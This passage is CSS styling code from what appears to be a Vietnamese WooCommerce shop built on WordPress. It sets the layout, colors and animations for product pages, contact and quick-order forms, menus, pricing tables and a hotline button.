th{color:black;font-size:15px}/*Danh mục sản phẩm*/#main .category-page-row .large-3{padding:0 30px 30px 0px}.category-page-row {padding-top: 10px;}.box-image img{padding:3px;border: 1px solid #ddd;background: white}/*Chi tiết sản phẩm*/.chinh-sach-chitiet{bottom: 0px;border: solid 1px #e6e6e6;background-color: #f5f5f5;width: 100%;overflow: hidden;padding: 10px 0px 0px 0px;color: #555;margin-bottom: 0.5em;}.chinh-sach-chitiet li {overflow: hidden;padding-left: 28px;font-size: 14px;margin-bottom: .4em;}.image-tools.bottom.left{display:none}.product-main {padding: 0px 0;}.woocommerce .page-title-inner{padding-top: 0px;min-height: 38px;}.woocommerce .page-title{background-color: #f8f8f8;margin-bottom:10px}.woocommerce .product-info {padding-top: 0px;}.single-producth1.product-title{font-size:24px}.single-product #main .product-main span.amount{font-size:28px}.single-product .single_add_to_cart_button{background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;padding-left: 70px; color:white; padding-right:45px;width:49%;margin-bottom:8px}.he-thong {border: solid 1px #f68d91;height: 70px;border-radius: 5px;margin-bottom: 10px;margin-top:20px;}.he-thong span{display: block;color:black}.he-thong .title {position:absolute;z-index: 1;line-height: 30px;margin-top: -15px;background-color: #fff;text-transform: uppercase;font-size: 14px;font-weight: 700;text-align: center;width: 260px;margin-left: 23%;}.he-thong .ad {background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;padding-left: 30px;padding-bottom: 6px;font-size: 12px;background-size: auto 13px;}.he-thong .ac {margin-top: 15px;} /*Form đặt hàng nhanh chi tiết sp*/.fast_order {display: block;width: 100%;margin: 0px 0 0;padding: 7px 10px 0;background-color: #01a89e;color: #fff;}.fast_order h3, .fast_order p{text-align: center}.fast_order p{color:white !important;padding-bottom:5px}.fast_orderh3{color:white !important;text-transform: uppercase;letter-spacing: 0.2px;font-size: 20px;margin-bottom:0px}.form_orderfast .fasto_mobiphone{width: 81%;max-width: 81%;float: left;border-left: 0px solid red !important;border-top-left-radius: 3px;border-bottom-left-radius: 3px;}.form_orderfast .wpcf7-submit.btn-site2{background: #ffef00 !important;border-top-right-radius: 3px;border-bottom-right-radius: 3px;color:black}.form_orderfast input, .form_orderfast button{margin-bottom:.5em}/*Tab mô tả*/.product-footer .woocommerce-tabs{border-top:0px }.tab-panels{border:1px solid #ddd;padding:15px;color:black}#tab-title-description,.ux_global_tab_tab{width:49%;text-align:center;background-color: #313035;}#tab-title-description a,#tab-title-ux_global_tab a{color:white;font-size:15px;font-weight: 500;}#tab-title-ux_global_tab{margin-left:1.2%}#tab-title-ux_global_tab a:hover{border:0px !important}#tab-title-description a:before,#tab-title-ux_global_tab a:before{display:none}.description_tab.active,.ux_global_tab_tab.active{background-color: #f36f21 !important;}/*Sản phẩm all*/.product-title, .product-small p.product-title a{color:black !important;font-size:15px;padding-bottom:3px}#main span.amount{color:#ff0006 !important}.box-text.box-text-products span.amount{font-size:20px;}.price-wrapper .price{font-size:20px;color:#ff0006 !important;font-weight: bold;}.single-product #main .product-main .price-wrapper .price{font-size:28px;}.box-text {padding-top: .3em;}/**/.woocommerce .product-main{padding-top: 0px !important;}.product-summary .quantity{display:none}.single-product .row.content-row .col.large-9,#main .large-9{padding:0px;border-right: 0px solid #ececec;}.single-product .row.content-row #product-sidebar,#main .large-3{padding:0 0 30px 30px}.related h3.product-section-title{text-align:center;font-size: 22px;position: relative;padding-left:15px;background: #f36f21;color:white !important;line-height: 1;font-weight:500;}/*Menu Mobile*/.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: black}.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-contentul li a{color: white}.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{color: #ffa700 !important}/*trên điện thoại*/@media (max-width: 768px) {.form-lien-he .input-group .cot1 {width: 70% !important;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 30% !important;float: left;text-align:center !important}/*Chi tiết sản phẩm */.product-footer .woocommerce-tabs{padding: 50px 0px 10px 0px}#tab-title-description, .ux_global_tab_tab{width:100%}.woocommerce .product-info{padding:0 20px}.single-product .single_add_to_cart_button{width:100%}.he-thong .title{margin-left:15%}.form_orderfast .fasto_mobiphone {width: 78% !important;}.product-footer .woocommerce-tabs {padding-bottom: 20px ;}.product-footer .product-small{padding: 0 5px}.single-post #main{padding: 0 10px}#main .page-wrapper{padding: 10px 10px} #main .large-3 {padding: 0 10px 10px 10px;}#main .large-10.col{padding: 0 0 30px}.archive #main .col.large-9{padding: 0 10px 10px}.archive #main .category-page-row {padding-top: 0px;}body .single-product,.single-product .container,.single-product .full-width .ubermenu-nav,.single-product .container-width,.single-product .row{overflow:auto}}/*Top bar*//*Title Page*/.page-inner h1{color:black;}/*Hiệu ứng ánh sáng cho ảnh*/.box-image:hover::before,.img .img-inner:hover::before{-webkit-animation:shine .75s;animation:shine .75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.box-image::before,.img .img-inner::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}/*Trang chủ*/.gioi-thieu-section {padding-bottom: 0px !important;}.gioi-thieu-section h1 {font-size: 39px;line-height: 34px;font-family: serif;margin-bottom: 10px;color:black}.gioi-thieu-section h3 {font-weight: normal;font-size: 25px;color: gray;}.gioi-thieu-section p{margin-bottom: 0.3em;}.row-ly-do{padding:8px 0px !important}/*Sản phẩm nổi bật*/.dich-vu-tab-section .tab.active.has-icon a{background:white;color:black;}.san-pham-noi-bat img{border:3px solid white}.san-pham-noi-bat .bt-xem-them{position: absolute;z-index: 2;width: 110px;padding:8px;overflow: hidden;bottom: 0px;background-color: #f36f21;color: #fff;text-transform: uppercase;text-align: center;}.san-pham-noi-bat .section-bg.bg-loaded {height: 380px !important;}.san-pham .col{padding: 0 15px 0px;}/**/.du-an-section .section-title-container{margin-bottom:0px}.du-an-section p a.white.button.is-outline:hover{background:black !important;color:white !important;}.du-an-section p a.white.button.is-outline{margin-bottom: 0em !important;}.du-an-section{padding-bottom:0px !important}/*Dự án tab section*/.du-an-section .tab.active.has-icon a{background:black;color:white;}.du-an-section .tab.active.has-icon a:hover{color:white}.du-an-section .tab.active.has-icon:before{content: "";position: absolute;width: 0;height: 0;border-style: solid;border-width: 10px 10px 0 10px;border-color: black transparent transparent transparent;bottom: 1px;left: 0;right: 0;margin: 0 auto;}.du-an-section .tab.has-icon a{text-transform: uppercase;border: solid 1px black;padding-left: 15px;padding-right: 15px;padding-top: 5px;padding-bottom: 5px;display: block;margin: 10px;border-radius: 1px;font-size:14px}.du-an-section .tab.has-icon a:hover{color:black}.du-an-section .tab.has-icon a{color:black}.du-an-section .tab-panels h3{color:black !important;text-transform: uppercase;}.du-an-section .tab-panels p{color:black !important;}.du-an-section .tab-panels p a{margin-bottom: 0em;margin-top:15px}/**//*Form liên hệ trang chủ*/.form-lien-he {display: block;width: 100%;}.form-lien-he .row-info {display: inline-block;width: 100%;clear: both;}.form-lien-he .row-info .left {display: inline-block;width: 50%;padding-right: 10px;float: left;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}.lien-he-section .wpcf7 .wpcf7-form-control-wrap {display: inline-block;float: right;width: 93%;}.form-lien-he .row-info .right {display: inline-block;width: 50%;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{border-left:3px solid #f36f21}label, legend {font-weight: normal;}.form-lien-he .input-group .cot1 {width: 87%;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 13%;float: right;display: inline-block;}.form-lien-he input[type='submit'] {background: #0a0a0a !important;text-transform: none;height: 93px;margin-bottom:0px}/*Main Menu*/.nav-dropdown li.active>a{color:white}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{display:none}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {border-bottom: 1px solid hsl(0deg 0% 93% / 33%);}.has-dropdown .icon-angle-down{display:none !important}.nav-dropdown{ background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));border:none !important; padding: 0px;min-width: 230px;border-left:3px solid #d0b830 !important;margin-top:12px}.nav-dropdown>li>a{ color: rgb(250, 239, 210);}.nav-dropdown>li>a:hover{color:white;padding-left:20px !important}/*Banner*/@media (max-width: 768px) {.banner-inner.fill h1{font-size:25px}.banner-inner.fill p{font-size:12px !important}.banner-inner.fill a{font-size:12px !important}}.section-title b {height:0.5px}/*header Bottom*/.header-bottom{background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}.button.submit-button,button[type="submit"]{background-color: black !important;color: #d0b830}/**/.header-main .header-inner {background: #000000;}.header:not(.transparent) .header-nav.nav>li>a {color: rgb(250, 239, 210);}.header:not(.transparent) .header-nav.nav>li.active>a{ color: #d0b830 !important;border:1px solid #d0b830;padding-left:10px;padding-right:10px;}.header:not(.transparent) .header-nav.nav>li:hover>a{ color: #d0b830!important;}.header-bottom .nav>li a {text-transform: none;font-size: 16px;font-weight: 500;padding-left: 5px;padding-right: 5px; }.header-bottom .button.icon i{font-size:16px}.header-main .nav>li>a {line-height: auto;}.header-nav.nav-pills>li.active>a {color: #FFF!important;background-color: #000e5a;}.section-title b { height: 0px;}/*Trang liên hệ*/.page-lien-he .section-title-normal {border-bottom: 0;background: none;padding-right: 10px;}.page-lien-he .section-title-normal span {margin-right: 15px;padding-bottom: 7.5px;border-bottom: 0px solid rgba(0,0,0,0.1);margin-bottom: -2px;font-size:22px;color: black}.page-lien-he .accordion a.plain{color: black;font-weight:550;overflow: hidden;color: #333;background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;cursor: pointer;font-weight: 500;padding-left: 38px;font-size: 17px;}.page-lien-he .accordion .icon-angle-down,.icon-angle-down{display:none !important}.accordion-title{border-top: none;padding: 10px;margin: 0px;border: solid 1px#e9e9e9;margin-bottom: 10px;}.accordion-title.active{border-color: #e9e9e9 !important}/*Home*/.home .section-title-normal{}.thietke-thicong-home h5{font-size: 17px;color: #000;}.danh-muc-bai-viet .section-title-container {margin-bottom: 0em;}.section-title-normal {border-bottom: 0;background: #f3f3f3;padding-right: 10px;}.danh-muc-bai-viet .badge-inner,.blog-archive .badge-inner {background-color: black;color:white !important;border:none;font-weight:500}.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,.blog-archive .badge-outline,.blog-archive .badge-circle{margin-left: 0em;}.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {background-color: black;color: #ffa700 !important;border: none;font-weight: 500;}.danh-muc-bai-viet.tin-tuc .col.post-item {padding-bottom: 0px;}.danh-muc-bai-viet .section-title span {margin-bottom: 0;background: #f36f21;padding: 6px 15px;color: white;font-size: 17px;border-bottom: 0;padding-bottom: 4px;text-transform: uppercase;font-weight:500}.danh-muc-bai-viet .post-item .post-title,.blog-archive .post-item .post-title{font-size: 16px;font-weight: 600;margin-top: 13px;color: #000;}.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{line-height:16px;height:17px;overflow:hidden;margin-top: 10px;}.danh-muc-bai-viet {padding-bottom:0px !important}.danh-muc-bai-viet .kinh-nghiem .col{padding-bottom:0px }.danh-muc-bai-viet.tin-tuc .post-item .post-title{height:40px;overflow:hidden}.danh-muc-bai-viet.biet-thu .box-text.text-center{padding-top: 0em;padding-bottom: 0em;}.danh-muc-bai-viet .col {padding-bottom: 20px;}.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{margin-top:0px !important}.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{color:#d0b830}.button.is-outline:hover{background:none;border: 2px solid #ffa700;color: #ffa700}/*Chi tiết bài viết*/.page-inner li{color:black !important}.blog-single h1.entry-title, h2{color:black !important}.blog-single .entry-header-text {padding: 0em 0 0em;}.blog-single h6.is-xsmall a{color: #1e73be;}.uppercase, h6, th, span.widget-title {letter-spacing:0em;}/*Form gởi yêu cầu tư vấn miễn phí*/.yeu-cau-tu-van {padding-top: 10px;border: 1px solid #ececec;background: #fbfbfb;padding: 15px;}h3{color: #000 !important;}.yeu-cau-tu-van .form-tu-van {display: inline-block;width: 100%;margin-top: 10px;}.yeu-cau-tu-van .form-tu-van .left{width: 50%;float: left;padding-right: 7px;}.yeu-cau-tu-van .form-tu-van .right {float: right;width: 50%;padding-left: 7px;}.yeu-cau-tu-van .form-tu-van .clearboth {clear: both;}.yeu-cau-tu-van p.luu-y{color: red !important;}/*Danh mục bài viết*/.full-width .ubermenu-nav, .container, .row {max-width: 1270px;}.blog-archive .large-10 {flex-basis: 100%;max-width: 100%;}.blog-archive.page-title {font-size: 35px;font-weight:900;color:black}.blog-archive.col.post-item{padding: 0 15px 0px;}.blog-archive .box-text{padding-top:0px}.blog-archive .post-item .post-title{margin-top: 5px;height:38px;}.blog-archive .box-text p{color:white !important}.blog-archive .box-text.text-left .blog-post-inner{background: #2c2c2c;color:white !important;padding:5px 15px}.blog-archive .box-text h5{color: #d0b830 !important}.nav-pagination>li>span, .nav-pagination>li>a{border-radius: 5px;border: 2px solid black;color:black !important}.nav-pagination > li > .current{background: black !important;color:white !important}/*Bảng giá*/.pricing-table .title {background-color: #fff;font-weight: 600;text-transform: none;padding: 13px;background: #d8d8d8;}.pricing-table .price {color: #000;padding: 10px;font-size: 23px;border-bottom: 1px solid #ececec;margin-bottom: 6px;}.pricing-table .description {font-size: 15px;padding: 0 10px;border-bottom: 1px solid #ececec;}.pricing-table .items>div {padding: 7px;border-bottom: 1px solid #ececec;}.pricing-table .items{font-size:15px}.pricing-table.goi-co-ban .title{background-color: #ff5400 !important;color:white}.pricing-table.goi-co-ban {border:1px solid #ff5400 ;color:black }.pricing-table.goi-co-ban{ background-color: rgb(242, 235, 235);}.bang-gia .icon-box {border: 1px solid #ececec;background: #fff;border-radius: 3px;padding: 15px;}.bang-gia .icon-box h3{color: #11314f;}p{color: #303030 !important;margin-bottom:5px}form{margin-bottom:0px}/*bài viết - thư viện mẫu*/.box-text.text-left .is-divider, .is-divider{display:none}.danh-muc-bai-viet .thu-vien-mau .box-blog-post{display: table;}.danh-muc-bai-viet .thu-vien-mau.box-image{display: table-cell;}.danh-muc-bai-viet .thu-vien-mau .box-text.text-left{direction: ltr;display: table-cell;vertical-align: top;padding-left:10px;padding-bottom:0px;padding-top:0px}/*Widget Main*/#main .widget_text .widget-title,#main .widget_categories .widget-title, #main.flatsome_recent_posts .widget-title,#main .related_posts_by_taxonomy .widget-title{display: block;background: #f36f21;padding: 11px;color: #fff;border-top-left-radius: 3px;border-top-right-radius: 3px;font-size: 16px;font-weight: 300;letter-spacing: 0px;}#main span.widget-title{display:block;color: #fff;padding: 10px 10px 10px 10px;font-size: 16px;background-color: #f36f21;letter-spacing: 0px;font-weight: 300; border-top-left-radius: 3px;border-top-right-radius: 3px;}#main .post-sidebar .widget_text .textwidget {background: #fbfbfb;padding: 15px;}#main .widget_text .textwidget{padding-top:10Px;padding-left:0px;}#main .widget_text .textwidget textarea{margin-bottom: .6em}#main .widget_text .textwidget .wpcf7-submit{background:black;font-weight:normal}#main .widget_text .textwidget input{margin-bottom:.6em}#main .widget_text .textwidget .tieu-de {margin-bottom: 5px;color: red !important;font-size: 16px;text-transform: uppercase;font-weight: 600;}#main .widget_text .textwidget p{color:black !important}#main .widget_categories ul {padding: 10px;border: 1px solid #ececec;background: #fbfbfb;}#main .widget_categories ul li a {color: #000;}/*Footer*/#footer .fast_order{padding:0;background-color:inherit !important}#footer .form_orderfast .fasto_mail{width:100%;max-width:100%}#footerp a{color:#d0b830 !important}#footer .title-widget-footer .section-title-main{font-weight: 400;}#footer .col{padding: 0 15px 5px;}#footer section{margin-bottom: 0px !important}.ux-menu-link__link:hover{color:white !important;padding-left:10px}#footer .section.has-block.tooltipstered{margin-bottom: 0px;}#footer .section-title-normal{background:none;}#footer .section-title-container{margin-bottom: 0em;}#footer .section-title-normal span{border-bottom:none !important}.absolute-footer {padding: 0px 0 0px;font-size: .9em;background:#000;color:white !important}.absolute-footer .pull-left{padding:7.5px 0px}#footer span.widget-title{font-size:23px;}#footer .textwidget{padding-top:15px}/*HOTLINE*/.hotline-phone-ring-wrap {position: fixed;bottom: 0;left: 0;z-index: 999999;}.hotline-phone-ring {position: relative;visibility: visible;background-color: transparent;width: 110px;height: 110px;cursor: pointer;z-index: 11;-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0);transition: visibility .5s;left: 0;bottom: 0;display: block;}.hotline-phone-ring-circle {width: 85px;height: 85px;top: 10px;left: 10px;position: absolute;background-color: transparent;border-radius: 100%;border: 2px solid #e60808;-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0.5;}.hotline-phone-ring-circle-fill {width: 55px;height: 55px;top: 25px;left: 25px;position: absolute;background-color: rgba(230, 8, 8, 0.7);border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;}.hotline-phone-ring-img-circle {background-color: #e60808;width: 33px;height: 33px;top: 37px;left: 37px;position: absolute;background-size: 20px;border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: center;justify-content: center;}.hotline-phone-ring-img-circle .pps-btn-img {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.hotline-phone-ring-img-circle .pps-btn-img img {width: 20px;height: 20px;}.hotline-bar {position: absolute;background: rgba(230, 8, 8, 0.75);height: 40px;width: 160px;line-height: 40px;border-radius: 3px;padding: 0 10px;background-size: 100%;cursor: pointer;transition: all 0.8s;-webkit-transition: all 0.8s;z-index: 9;box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);border-radius: 50px !important;/* width: 175px !important; */left: 33px;bottom: 37px;}.hotline-bar > a {color: #fff;text-decoration: none;font-size: 15px;font-weight: bold;text-indent: 40px;display: block;letter-spacing: 1px;line-height: 40px;font-family: Arial;}.hotline-bar > a:hover,.hotline-bar > a:active {color: #fff;}@-webkit-keyframes phonering-alo-circle-anim {0% {-webkit-transform: rotate(0) scale(0.5) skew(1deg);-webkit-opacity: 0.1;}30% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);-webkit-opacity: 0.5;}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);-webkit-opacity: 0.1;}}@-webkit-keyframes phonering-alo-circle-fill-anim {0% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);opacity: 0.6;}100% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}}@-webkit-keyframes phonering-alo-circle-img-anim {0% {-webkit-transform: rotate(0) scale(1) skew(1deg);}10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);}}@media (max-width: 768px) {.hotline-bar {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 100%;
}
.container {
    padding-left: 0px;
    padding-right: 0px;
}
/*Menu trên điện thoại*/
.off-canvas .mfp-content .nav-vertical>li+li {
    border-top: 1px solid #ececec54;
}
.off-canvas  .mfp-content .nav-vertical>li>a{
	font-weight:500;
	font-size: 14px;
}
/*Page giỏ hàng*/
.woocommerce-cart .cart_totals .button{
	background: #f32121;
	font-size: 17px;
	font-weight:normal
}
.woocommerce-cart .pull-left.small{
	background-color: #f36f21  !important;
	opacity:1;
	color:white;
	font-size:15px;
	font-weight:normal
}
#main .woocommerce-cart .is-outline{
	    border: 2px solid #f36f21;
	font-size:15px;
	color: black !important
}
.woocommerce-cart .woocommerce th{
	color:black;
	font-size:15px
}
/*Danh mục sản phẩm*/
#main .category-page-row .large-3{
padding:0 30px 30px 0px
}
.category-page-row {
    padding-top: 10px;
}
.box-image img{
	padding:3px;
	border: 1px solid #ddd;
	background: white
}
/*Chi tiết sản phẩm*/


.chinh-sach-chitiet{
    bottom: 0px;
    border: solid 1px #e6e6e6;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    padding: 10px 0px 0px 0px;
    color: #555;
	    margin-bottom: 0.5em;
}
.chinh-sach-chitiet li {
    overflow: hidden;
    padding-left: 28px;
	  font-size: 14px;
	    margin-bottom: .4em;
}
.image-tools.bottom.left{
	display:none
}
.product-main {
    padding: 0px 0;
}
.woocommerce .page-title-inner{
	padding-top: 0px;
  min-height: 38px;
}
.woocommerce .page-title{
	background-color: #f8f8f8;
	margin-bottom:10px
}
.woocommerce .product-info {
    padding-top: 0px;
}
.single-product  h1.product-title{
	font-size:24px
}
.single-product #main .product-main span.amount{
	font-size:28px
}
.single-product .single_add_to_cart_button{
	background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;
    padding-left: 70px;
	 color:white;
		 padding-right:45px;
	width:49%;
	margin-bottom:8px
}
.he-thong {
    border: solid 1px #f68d91;
    height: 70px;
    border-radius: 5px;
    margin-bottom: 10px;
		margin-top:20px;
}
.he-thong span{
	display: block;
	color:black
}
.he-thong .title {
	position:absolute;
	z-index: 1;
    line-height: 30px;
    margin-top: -15px;
    background-color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
	width: 260px;
    margin-left: 23%;
}
.he-thong .ad {
    background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;
    padding-left: 30px;
    padding-bottom: 6px;
    font-size: 12px;
    background-size: auto 13px;
}
.he-thong .ac {
    margin-top: 15px;
}
   /*Form đặt hàng nhanh chi tiết sp*/
.fast_order {
    
    display: block;
    width: 100%;
    margin: 0px 0 0;
    padding: 7px 10px 0;
    background-color: #01a89e;
    color: #fff;
}
.fast_order h3, .fast_order p{
	text-align: center
}
.fast_order p{
	color:white !important;
	padding-bottom:5px
}
.fast_order  h3{
	color:white !important;
	text-transform: uppercase;
	letter-spacing: 0.2px;
    font-size: 20px;
	margin-bottom:0px
}
.form_orderfast .fasto_mobiphone{
	    width: 81%;
    max-width: 81%;
    float: left;
	border-left: 0px solid red !important;
	border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.form_orderfast .wpcf7-submit.btn-site2{
	background: #ffef00 !important;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
	color:black
}
.form_orderfast input, .form_orderfast button{
	margin-bottom:.5em
}
  /*Tab mô tả*/
.product-footer .woocommerce-tabs{
	border-top:0px 
}
.tab-panels{
	border:1px solid #ddd;
	padding:15px;
	color:black
}
#tab-title-description,
.ux_global_tab_tab{
	width:49%;
	text-align:center;
	background-color: #313035;
}
#tab-title-description a,
#tab-title-ux_global_tab a{
	color:white;
	font-size:15px;
	font-weight: 500;
}
#tab-title-ux_global_tab{
	margin-left:1.2%
}
#tab-title-ux_global_tab a:hover{
	border:0px !important
}
#tab-title-description a:before,
#tab-title-ux_global_tab a:before{
	display:none
}
.description_tab.active,
.ux_global_tab_tab.active{
background-color: #f36f21 !important;}

/*Sản phẩm all*/
.product-title, .product-small p.product-title a{
	color:black !important;
	font-size:15px;
	padding-bottom:3px
}
#main span.amount{
	color:#ff0006 !important
}
.box-text.box-text-products span.amount{
	font-size:20px;
}
.price-wrapper .price{
	font-size:20px;
	color:#ff0006 !important;
	font-weight: bold;
}
.single-product #main .product-main .price-wrapper .price{
	font-size:28px;
}
.box-text {
	padding-top: .3em;
}

/**/

.woocommerce .product-main{
	padding-top: 0px !important;
}

.product-summary .quantity{
	display:none
}
.single-product .row.content-row .col.large-9,
#main .large-9{
	padding:0px;
	border-right: 0px solid #ececec;
}
.single-product .row.content-row #product-sidebar,
#main .large-3{
padding:0 0 30px 30px
}
.related h3.product-section-title{
	text-align:center;
	font-size: 22px;
	position: relative;
  padding-left:15px;
	background: #f36f21;
	color:white !important;
	line-height: 1;
	font-weight:500;
	
}

/*Menu Mobile*/
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	background-color: black
}
.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-content  ul li a{
	color: white
}
.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{
	color: #ffa700 !important
}
/*trên điện thoại*/
@media (max-width: 768px) {
  .form-lien-he .input-group .cot1 {
    width: 70% !important;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 30% !important;
    float: left;
	text-align:center !important
}
	/*Chi tiết sản phẩm	 */
.product-footer .woocommerce-tabs{
		    padding: 50px 0px 10px 0px
	}
	#tab-title-description, .ux_global_tab_tab{
		width:100%
	}
	.woocommerce .product-info{
		padding:0 20px
	}
	.single-product .single_add_to_cart_button{
		width:100%
	}
	.he-thong .title{
		margin-left:15%
	}
	.form_orderfast .fasto_mobiphone {
		width: 78% !important;
	}
	.product-footer .woocommerce-tabs {
    padding-bottom: 20px ;
}
	.product-footer .product-small{
		padding: 0 5px
	}
	.single-post #main{
		padding: 0 10px
	}
	#main .page-wrapper{
		padding: 10px 10px
	}
	 #main .large-3 {
    padding: 0 10px 10px 10px;
}
	#main .large-10.col{
		padding: 0 0 30px
	}
	.archive #main .col.large-9{
		padding: 0 10px 10px
	}
	.archive #main .category-page-row {
    padding-top: 0px;
}
	body .single-product,
.single-product .container,
.single-product .full-width .ubermenu-nav,
.single-product .container-width,
.single-product .row{
	overflow:auto
}
}
/*Top bar*/

/*Title Page*/
.page-inner h1{
	color:black;
}

/*Hiệu ứng ánh sáng cho ảnh*/
.box-image:hover::before,
.img .img-inner:hover::before{
-webkit-animation:shine .75s;animation:shine .75s
}
@-webkit-keyframes shine{
100%{left:125%}
}
@keyframes shine{
100%{left:125%}
}
.box-image::before,
.img .img-inner::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}
/*Trang chủ*/
.gioi-thieu-section {
	padding-bottom: 0px !important;
}
.gioi-thieu-section h1 {
    font-size: 39px;
    line-height: 34px;
    font-family: serif;
    margin-bottom: 10px;
	  color:black
}
.gioi-thieu-section h3 {
    font-weight: normal;
    font-size: 25px;
    color: gray;
}
.gioi-thieu-section p{
  margin-bottom: 0.3em;}
.row-ly-do{
	padding:8px 0px !important
}
/*Sản phẩm nổi bật*/
.dich-vu-tab-section .tab.active.has-icon a{
	background:white;
	color:black;
}
.san-pham-noi-bat img{
	border:3px solid white
}
.san-pham-noi-bat .bt-xem-them{
	position: absolute;
    z-index: 2;
    width: 110px;
	  padding:8px;
    overflow: hidden;
    bottom: 0px;
    background-color: #f36f21;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
}
.san-pham-noi-bat .section-bg.bg-loaded {
	height: 380px !important;}
.san-pham .col{
	padding: 0 15px 0px;
}

/**/

.du-an-section .section-title-container{
	margin-bottom:0px
}
.du-an-section p a.white.button.is-outline:hover{
	background:black !important;
	color:white !important;
}
.du-an-section p a.white.button.is-outline{
	margin-bottom: 0em !important;
}
.du-an-section{
	padding-bottom:0px !important
}
/*Dự án tab section*/
.du-an-section .tab.active.has-icon a{
	background:black;
	color:white;
}
.du-an-section .tab.active.has-icon a:hover{
	color:white
}
.du-an-section .tab.active.has-icon:before{
	content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
